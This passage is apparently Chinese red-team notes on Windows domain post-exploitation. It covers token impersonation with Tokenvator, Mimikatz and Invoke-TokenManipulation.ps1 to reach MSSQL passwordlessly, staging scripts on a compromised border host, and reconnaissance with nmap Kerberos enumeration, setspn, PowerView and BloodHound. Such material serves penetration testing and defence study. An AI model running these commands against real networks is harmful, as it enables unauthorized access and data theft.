

使用 Tokenvator.exe 来伪造指定用户的访问令牌执行任payload:




使用Mimikatz 伪造指定用户的访问令牌:



使用Invoke-TokenManipulation.ps1 伪造 system 访问令牌实现 mssql 本地免密码登录:
mssql 本地免密码登录的核心其实就在于 mssql 支持以 windows 本地登录验证,默认情况下,用于安装 mssql 的 administrator 用户[一般在 windows 服务器也都是这个用户]
和 system 用户[其实也并非完全是这样,这还要看你在安装 mssql 时指明用的那个用户来跑服务的]直接在本地以 windows 验证方式登录是不需要密码直接连接即可登录的,也正是由于此,我们才可以通过窃取 system 的 token 的方式,直接在目标机器本地实现免密码登录 mssql
一般都是什么情况才会导致必须要这么干呢? 比如,你现在已经通过其它的方式拿下了当前这台数据库服务器的最高权限[比如,system 权限],但比较蛋疼的是,你抓不到当前系统管理员的明文账号密码,管理员密码 hash 虽然是抓过来了,但死活跑不出来,数据库的任何账号密码都没有,但是我还想要当前机器中的数据库中的数据,怎么办呢,可以这样,等你确认那边管理员不在的时候,你可以先在这台机器创建个管理用户,然后rdp 登过去,登上去以后,当你试着直接打开SQL Server Management Studio 以windows认证方式执行本地连接时却连不上[连不上的原因可能是因为你当前这个用户并不是安装mssql的用户,所以,认证通不过,不能达到免密码的效果],这怎么搞呢,其实也非常简单,先在目标桌面里面起个 system 权限的 cmd,而后直接用这个权限的 cmd 去启动 SQL Server Management Studio 就可以了,或者可以更直接点,就像我们下面这样直接用 powershell 一键搞,此时,同样是以 windows 认证直接无需密码即可登录,具体如下
找到 SQL Server Management Studio 的客户端的绝对路径直接以 system 权限去启动

之后会正常弹出 mssql 的登录界面,此时你只需要在 Server name 中输入’.[表示本地,当前机器]’,而后点击 connect 即可直接连进去,过程中不再需要输入任何密码,如下是实际的连接效果,至此,关于 Invoke-TokenManipulation.ps1 脚本的利用,也就算顺带着说完了,对了,脚本中一样也提供了 RevToSelf 选项,当你用完某个用户令牌后,记得再把它恢复回来,话说回来,如果目标机器环境确实允许你这么干,对于 windows 来讲,个人肯定推荐首选 powershell,当然啦,有时候碰到内网断网机直接 IEX 外网加载就不大现实了,其实也并不是完全不能用,你可以试着把这些 ps 脚本都统一放到目标边界的一台已控的 web 机器的指定站点目录下,放的隐蔽点就行,而后再去内网的其它机器上 IEX 这台边界机器就行,这也只是其中的一种办法,并不是绝对,唯一的缺点就是 powershell 不能适用于一些老系统上,不过也没多大关系,用 incognito.exe 或者后面的 Tokenvator.exe 去搞也都是一样的
信息收集:
域信息收集:
net group:

暴力枚举域用户名:
nmap -p88 –script krb5-enum-users –script-args krb5-enumusers.realm=“cyberspacekittens.local”,userdb=/opt/userlist.txt
需要提供一个要测试的用户名列表,但是由于我们只是查询 DC(域控制器)而没有对其进行身份验证,因此通常此行动不会被检测

查询SPN:
PowerView查询AD收集域内网络拓扑信息:
在许多情况下,由于受到网络警报和被抓获的风险,我们无法运行任何漏洞扫描操作,甚至无法运行 NMAP扫描。
利用网络和服务的“特性”来查找我们需要的所有信息
Service Principal Names(服务主体名称)
服务主体名称(即 SPN)是 Windows 中的一项功能,它允许客户端能够唯一地标识服务的实例。Kerberos 身份验证使用 SPN 将服务实例与服务登录帐户关联
可以在那些运行 MSSQL 服务器、HTTP 服务器、打印服务器和其他服务器的服务帐户找到一个用于服务的 SPN。对于攻击者来说,查询 SPN是爆破阶段的重要部分。这是因为任何域用户帐户都可以查询与 Active Directory 关联的所有服务帐户和服务器的AD。我们可以在不扫描单个主机的情况下识别所有数据库服务器和 Web 服务器
在任何已经加入域的计算机上,攻击者都可以运行 setspn.exe 文件来查询 Active Directory(AD)。此文件是所有 Windows 机器默认自带的 Windows 二进制文件
本地计算机用户无法执行,无效的凭据




在域控制器上运行的服务的信息,还有关于工作站的信息,setspn 不仅提供有关服务用户和所有主机名的有用信息,它甚至也会告诉我们哪些服务正在系统上什么端口上运行。如果可以直接从 AD 中获取服务甚至端口的大部分信息,那就不需要扫描网络
查询 Active Directory
PowerView 是一个PowerShell 脚本,用于在 Windows 域上获得网络拓扑信息
使用 AD 中低权限用户普通的域用户来利用PowerView 和 PowerShell 查询 AD(活动目录),甚至不需要本地管理员权限







获取操作系统类型和操作系统版本。在这种情况下,我们可以看到这个系统是 Windows 10 Pro 16299版本。
通过获取这些信息,了解操作系统的最新版本以及它们是否在 Microsoft 的发布信息页上存在修补的补丁
https://docs.microsoft.com/zh-cn/windows/release-information/
bloodhound图表揭示域内信息与攻击路径:
Bloodhound/Sharphound
Bloodhound/Sharphound 使用图表理论来揭示Active Directory 环境中隐藏的、出乎意料的关系。攻击者红队可以使用 Bloodhound 轻松识别高度复杂的攻击路径,否则的话将无法快速识别。防御者蓝队可以使用 Sharphound 来识别和消除对应的的攻击路径。
https://github.com/BloodHoundAD/BloodHound
在 Empire使用模块:
usemodule situational_awareness/network/bloodhound
这仍然是查询非常慢的旧的 PowerShell 版本
https://github.com/BloodHoundAD/BloodHound/tree/master/Ingestors
这是个更快更稳定的版本。可以用作独立二进制文件,也可以作为 PowerShell 脚本导入。
Group - Collect group membership information
收集组成员身份信息
LocalGroup - Collect local admin information for computers
收集计算机的本地管理信息
Session - Collect session information for computers
收集计算机的会话信息
SessionLoop - Continuously collect session information until killed
持续收集会话信息直到结束
Trusts - Enumerate domain trust data
列举域内信任数据
ACL - Collect ACL (Access Control List) data
收集ACL(访问控制列表)数据
ComputerOnly - Collects Local Admin and Session data
收集本地管理和会话数据
GPOLocalGroup - Collects Local Admin information using GPO (Group Policy Objects)
使用GPO(组策略对象)收集本地管理信息
LoggedOn - Collects session information using privileged methods (needs admin!)
使用特权方法收集会话信息(需要管理员权限!)
ObjectProps - Collects node property information for users and computers
为用户和计算机收集节点属性信息
Default - Collects Group Membership, Local Admin, Sessions, and Domain Trusts
收集组成员、本地管理员、会话和域信任关系
在目标系统上运行 Blood/Sharphound:
运行 PowerShell,然后导入 Bloodhound.ps1 或者 SharpHound.ps1:
Invoke-Bloodhound -CollectionMethod Default

Invoke-Bloodhound -CollectionMethod Default, ACL, ObjectProps -CompressData -RemoveCSV -NoSaveCache


运行可执行文件:
SharpHound.exe -c Default,ACL,Session,LoggedOn,Trusts,Group



下载并处理这些文件,并将它们复制到kali 上,启动 Neo4j 服务器并导入这些数据来构建相关关系图






